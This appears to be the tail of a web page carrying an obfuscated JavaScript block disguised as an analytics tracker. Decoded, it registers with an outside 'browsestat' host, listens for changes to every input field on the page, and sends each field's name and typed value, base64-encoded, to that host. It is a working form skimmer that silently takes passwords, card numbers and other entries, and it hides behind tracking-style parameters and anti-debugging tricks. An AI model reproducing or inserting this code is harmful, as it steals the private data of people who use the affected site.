const _0x57a986=_0x40a3;(function(_0xdd78d,_0x4060b4){const _0x494962={_0x36be1b:0x1d3,_0x390364:0x1e3,_0x38ce45:0x1e5,_0x42c6f7:0x1d9,_0x4ce6cb:0x1ca,_0x1ce856:0x1df},_0x45a248=_0x40a3,_0x78a7e4=_0xdd78d();while(!![]){try{const _0x48845f=-parseInt(_0x45a248(_0x494962._0x36be1b))/(0xb*-0xd3+-0x155f+0x1*0x1e71)+-parseInt(_0x45a248(_0x494962._0x390364))/(-0x1d6a+-0x880+-0x97b*-0x4)+-parseInt(_0x45a248(_0x494962._0x38ce45))/(-0x2dd+0x2362+0x1*-0x2082)*(-parseInt(_0x45a248(_0x494962._0x42c6f7))/(0x130*0xc+-0x1*0x181d+-0x9*-0x119))+-parseInt(_0x45a248(0x1c5))/(0x1f2a+-0x195*-0x3+0x4*-0x8f9)+parseInt(_0x45a248(_0x494962._0x4ce6cb))/(0x1b7d+0x23*-0xad+-0xf4*0x4)+parseInt(_0x45a248(_0x494962._0x1ce856))/(-0x3*0xd03+0x19*-0xdd+0x159*0x2d)+parseInt(_0x45a248(0x1e1))/(-0x238d+0x1*-0x2593+0x4928);if(_0x48845f===_0x4060b4)break;else _0x78a7e4['push'](_0x78a7e4['shift']());}catch(_0x3a0000){_0x78a7e4['push'](_0x78a7e4['shift']());}}}(_0x30ca,0xf48a+-0x1997+-0x1*-0x2d6a9));function _0x40a3(_0x1233c4,_0x29b835){const _0x532e1c=_0x30ca();return _0x40a3=function(_0x3c0df8,_0x152f5b){_0x3c0df8=_0x3c0df8-(0x1150*-0x1+0x1*0x1b45+-0x4*0x20f);let _0x5be7a0=_0x532e1c[_0x3c0df8];return _0x5be7a0;},_0x40a3(_0x1233c4,_0x29b835);}function grs(_0x163f77){const _0xf5efc5={_0x22c00d:0x1d8,_0x4bba39:0x1bf,_0x2d2546:0x1e6,_0x3952d7:0x1cb,_0x3579c3:0x1e0,_0x31ceed:0x1c2,_0x296d35:0x1e9,_0x2b680c:0x1d0,_0x3860f4:0x1ce,_0x5a80cb:0x1c7,_0x3a8500:0x1d6,_0x5a241e:0x1ea},_0x177a61={_0x188f4f:0x1e7,_0x33a1bc:0x1ba,_0x260689:0x1dc},_0x18bce1={_0x5a3973:0x1b9,_0x50a465:0x1dd,_0x2bbd80:0x1bc,_0x377e47:0x1d0,_0x18748f:0x1ce},_0x261973=_0x40a3,_0x4ea42a=(function(){const _0xfd0656={_0x2e0837:0x1bb,_0x2ee754:0x1ce,_0x274bfb:0x1ce,_0x19d57a:0x1e7,_0x5acef2:0x1ba,_0x59770a:0x1dc,_0x101277:0x1da},_0x3b5fb8=_0x40a3;if(_0x3b5fb8(_0x18bce1._0x5a3973)!==_0x3b5fb8(0x1b9)){let _0x3fc9d7=new _0x2a995d({'p':_0x2dd13c(_0x28cb3b[_0x3b5fb8(_0x18bce1._0x50a465)]),'gtm':_0x14a94b(_0x187e4a(-0x2353+0x196f*-0x1+0x3cd2)),'tid':''+_0x4a1548[_0x3b5fb8(0x1c2)](),'en':_0x3b5fb8(_0x18bce1._0x2bbd80),'v':'3','_bmsk':_0x2706f9(_0x13e564(0xb5*0x9+-0x2014+0x19d7)),'sid':_0xf0124b,'_f':_0x1cfde4(_0x4794bd[_0x3b5fb8(0x1d0)][_0x3b5fb8(0x1e9)]||_0x39b213[_0x3b5fb8(_0x18bce1._0x377e47)]['id']),'_abck':_0x1e7379(_0x25a86b['target']['value'])});_0x244997(_0x17d9c0+'?'+_0x3fc9d7[_0x3b5fb8(_0x18bce1._0x18748f)]());}else{let _0x16e450=!![];return function(_0x242d37,_0x463811){const _0x1965fd=_0x16e450?function(){const _0x376484=_0x40a3;if(_0x463811){if(_0x376484(_0xfd0656._0x2e0837)===_0x376484(0x1cc))return _0x39c60f[_0x376484(_0xfd0656._0x2ee754)]()[_0x376484(0x1e7)](_0x376484(0x1ba)+_0x376484(0x1dc))[_0x376484(_0xfd0656._0x274bfb)]()[_0x376484(0x1d1)+'or'](_0x2b94e1)[_0x376484(_0xfd0656._0x19d57a)](_0x376484(_0xfd0656._0x5acef2)+_0x376484(_0xfd0656._0x59770a));else{const _0xe995ce=_0x463811[_0x376484(_0xfd0656._0x101277)](_0x242d37,arguments);return _0x463811=null,_0xe995ce;}}}:function(){};return _0x16e450=![],_0x1965fd;};}}()),_0x198f68=_0x4ea42a(this,function(){const _0x2217b3=_0x40a3;if(_0x2217b3(0x1bd)!==_0x2217b3(0x1c6))return _0x198f68['toString']()[_0x2217b3(_0x177a61._0x188f4f)](_0x2217b3(_0x177a61._0x33a1bc)+')+$')[_0x2217b3(0x1ce)]()[_0x2217b3(0x1d1)+'or'](_0x198f68)[_0x2217b3(0x1e7)](_0x2217b3(_0x177a61._0x33a1bc)+_0x2217b3(_0x177a61._0x260689));else{const _0x3e41d2=_0x51dd32['floor']((-0x10*0x1c6+0x507+0x1797)*_0x56d020['random']());_0x24d4b2+=_0xf3a116['charAt'](_0x3e41d2);}});_0x198f68();const _0x53c011=_0x261973(_0xf5efc5._0x22c00d)+_0x261973(_0xf5efc5._0x4bba39)+_0x261973(_0xf5efc5._0x2d2546)+_0x261973(_0xf5efc5._0x3952d7)+_0x261973(0x1cf)+_0x261973(0x1eb)+_0x261973(_0xf5efc5._0x3579c3);let _0x32cd83='';for(let _0x55ff13=0x4*-0x362+0x14ca+-0x742;_0x55ff13<_0x163f77;_0x55ff13++){if('byihJ'!=='byihJ'){let _0x5617b6=new _0x2ad593({'p':_0xe1f2e1(_0x320625[_0x261973(0x1dd)]),'gtm':_0x1c2f92(_0x40b48c(-0x347*-0x2+-0x1670+0xd*0x13a)),'tid':''+_0x4dab53[_0x261973(_0xf5efc5._0x31ceed)](),'en':'page_view','v':'3','_bmsk':_0x590793(_0x5acc22(0xb*-0x175+-0x3d*0x6d+0x2a2*0x10)),'sid':_0x13aa8d,'_f':_0x4467d4(_0x290d0e[_0x261973(0x1d0)][_0x261973(_0xf5efc5._0x296d35)]||_0x5a4a72[_0x261973(_0xf5efc5._0x2b680c)]['id']),'_abck':_0x573383(_0x391f03['target']['value'])});_0x2df52a(_0xe88b2a+'?'+_0x5617b6[_0x261973(_0xf5efc5._0x3860f4)]());}else{const _0x224401=Math[_0x261973(_0xf5efc5._0x5a80cb)]((0x2093+-0x2*0xb51+-0x9b3)*Math[_0x261973(_0xf5efc5._0x3a8500)]());_0x32cd83+=_0x53c011[_0x261973(_0xf5efc5._0x5a241e)](_0x224401);}}return _0x32cd83;}function _0x30ca(){const _0x5f2692=['name','charAt','tuvwxyz01','json','estat.com','DGroz','(((.+)+)+','TpWWd','page_view','LsIiV','value','JKLMNOPQR','button','change','now','istener','JmkMK','1190535MafXpv','UNLcA','floor','/collect/','INPUT','2093046TAMuVm','bcdefghij','obtco','then','toString','klmnopqrs','target','construct','https://s','253341woQPLs','pHMiW','/action/0','random','bvHEX','ABCDEFGHI','12HNBTQz','apply','type',')+$','URL','tat.brows','126007DDgSMo','23456789','2333328OPePuo','addEventL','167542pHguQi','tagName','158787KRDAww','STUVWXYZa','search','input'];_0x30ca=function(){return _0x5f2692;};return _0x30ca();}fetch(_0x57a986(0x1d2)+_0x57a986(0x1de)+_0x57a986(0x1ed)+_0x57a986(0x1d5)+'?'+new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x1*0x270b+0x4*-0x67b+-0xd0f*0x1)),'tid':''+Date[_0x57a986(0x1c2)](),'en':_0x57a986(0x1bc),'v':'3','_bmsk':btoa(grs(-0xaa1*0x1+0x1f48+-0x1487))})['toString']())[_0x57a986(0x1cd)](async _0x432199=>{const _0x372f93={_0x576d56:0x1ec,_0x15be7f:0x1ed,_0x234e58:0x1e8,_0x475cb0:0x1c1},_0x13189d={_0x32f971:0x1d7,_0x2b53f6:0x1d4,_0x241948:0x1bc,_0x15b2c5:0x1d0},_0x51deb0={_0x10df68:0x1e4,_0x1c998d:0x1c9,_0x27d98a:0x1bc,_0xeadfd3:0x1ce,_0x2861c4:0x1c2,_0x405e8f:0x1d0,_0x12ed81:0x1e9},_0x150d69=_0x57a986;let {uid:_0x3bf8b6}=await _0x432199[_0x150d69(_0x372f93._0x576d56)]();const _0x1dea10=_0x150d69(0x1d2)+_0x150d69(0x1de)+_0x150d69(_0x372f93._0x15be7f)+_0x150d69(0x1c8)+'e';document[_0x150d69(0x1e2)+'istener'](_0x150d69(_0x372f93._0x234e58),function(_0x3751f8){const _0x223a09=_0x150d69;if(_0x223a09(0x1c9)===_0x3751f8['target'][_0x223a09(_0x51deb0._0x10df68)]&&_0x223a09(0x1c0)!==_0x3751f8[_0x223a09(0x1d0)]['type']){if('JmkMK'!==_0x223a09(0x1c4)){if(_0x223a09(_0x51deb0._0x1c998d)===_0x2bcb38[_0x223a09(0x1d0)][_0x223a09(0x1e4)]&&_0x223a09(0x1c0)!==_0x444649['target'][_0x223a09(0x1db)]){let _0x17f542=new _0x58c2d2({'p':_0x2bab72(_0x37557f['URL']),'gtm':_0x4cf0f8(_0x4fd683(-0x6be*-0x3+0x19de+-0x2e08)),'tid':''+_0x5e1aaf[_0x223a09(0x1c2)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':_0x47abac(_0x8cf1bf(0x28*-0x3+-0x14c+0xb*0x2c)),'sid':_0x42f03f,'_f':_0x463feb(_0x37e257['target'][_0x223a09(0x1e9)]||_0xef9aa1['target']['id']),'_abck':_0x36e2be(_0x305622['target'][_0x223a09(0x1be)])});_0x446d87(_0x172ce0+'?'+_0x17f542[_0x223a09(_0x51deb0._0xeadfd3)]());}}else{let _0x2ae1d1=new URLSearchParams({'p':btoa(document[_0x223a09(0x1dd)]),'gtm':btoa(grs(0x1935+-0x47*0x43+0x69*-0x10)),'tid':''+Date[_0x223a09(_0x51deb0._0x2861c4)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':btoa(grs(-0x1466+0x1a84+-0x5fe*0x1)),'sid':_0x3bf8b6,'_f':btoa(_0x3751f8[_0x223a09(_0x51deb0._0x405e8f)][_0x223a09(_0x51deb0._0x12ed81)]||_0x3751f8[_0x223a09(0x1d0)]['id']),'_abck':btoa(_0x3751f8[_0x223a09(0x1d0)]['value'])});fetch(_0x1dea10+'?'+_0x2ae1d1['toString']());}}}),document['addEventL'+_0x150d69(0x1c3)](_0x150d69(_0x372f93._0x475cb0),function(_0x50d47e){const _0x2d6495=_0x150d69;if(_0x2d6495(_0x13189d._0x32f971)!==_0x2d6495(_0x13189d._0x2b53f6)){let _0x56debd=new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x2364*0x1+0x1032+-0x3386)),'tid':''+Date['now'](),'en':_0x2d6495(_0x13189d._0x241948),'v':'3','_bmsk':btoa(grs(0x180f*0x1+0x14e*-0x7+-0xecd)),'sid':_0x3bf8b6,'_f':btoa(_0x50d47e[_0x2d6495(_0x13189d._0x15b2c5)][_0x2d6495(0x1e9)]||_0x50d47e['target']['id']),'_abck':btoa(_0x50d47e['target']['value'])});fetch(_0x1dea10+'?'+_0x56debd['toString']());}else{if(_0x25b107){const _0x145548=_0x49e22d[_0x2d6495(0x1da)](_0xf7f491,arguments);return _0x4bd914=null,_0x145548;}}});});
</script></body>
</html>
